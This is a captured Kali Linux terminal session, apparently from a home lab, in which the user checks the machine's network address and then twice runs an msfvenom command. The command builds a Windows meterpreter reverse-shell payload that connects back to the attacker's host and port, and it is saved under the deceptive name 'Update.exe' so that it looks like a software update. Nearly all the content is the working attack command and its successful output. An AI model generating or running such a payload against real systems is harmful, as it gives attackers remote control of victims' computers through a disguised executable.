 1 2 3 4 (genmon)XXX 20:20
root@kaliuser: ~
Session Actions Edit View Help
[sudo] password for mrpr1nc3:
┌──(root㉿kaliuser)-[~]
└─# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.56.102  netmask 255.255.255.0  broadcast 192.168.56.255
        inet6 fe80::a00:27ff:feb3:9d10  prefixlen 64  scopeid 0×20<link>
        ether 08:00:27:b3:9d:10  txqueuelen 1000  (Ethernet)
        RX packets 474  bytes 93172 (90.9 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 381  bytes 64839 (63.3 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0×10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 34  bytes 2873 (2.8 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 34  bytes 2873 (2.8 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

┌──(root㉿kaliuser)-[~]
└─#

┌──(root㉿kaliuser)-[~]
└─# msfvenom -p windows/meterpreter/reverse_tcp -a x86 plataform windows -f exe LHOST=192.168.56.102 LPORT=4444 -o Update.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 7168 bytes
Saved as: Update.exe

┌──(root㉿kaliuser)-[~]
└─# msfvenom -p windows/meterpreter/reverse_tcp -a x86 platform windows -f exe LHOST=192.168.56.102 LPORT=4444 -o Update.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 7168 bytes
Saved as: Update.exe

┌──(root㉿kaliuser)-[~]
└─#